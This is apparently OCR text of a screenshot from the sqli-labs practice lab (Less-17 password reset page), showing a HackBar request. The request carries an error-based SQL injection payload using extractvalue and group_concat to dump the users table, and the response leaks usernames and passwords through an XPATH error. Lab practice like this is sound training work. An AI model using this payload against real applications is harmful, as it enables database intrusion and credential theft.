 [PASSWORD RESET]
Dhakkan
User Name :
New Password :
Submit
XPATH syntax error: 'Dumb1,Angelina2,Dummy3,secure4,s'
SUCCESSFULLY
Console Elements Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
Referer: http://124.70.99.199:3456/Less-17/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=tkdoq06g5k9kjfsm3lduk6dj02; security=impossible
passwd=1' and extractvalue(1,concat('1',(select group_concat(username,id,password)
from (select * from users) as tmp limit 0,1)))--+&submit=Submit&uname=admin
Protocol version in the editor will be fixed to HTTP/1.1, but it is actually decided by fetch API. Furthermore, due to Chrome implementation, it al-
ways shows HTTP/1.1 in Response if used version is higher than or equal to HTTP/2.
Content-Type: text/html
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/T
R/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-17 Update Query- Error based - String</title>
</head>
<body bgcolor="#000000">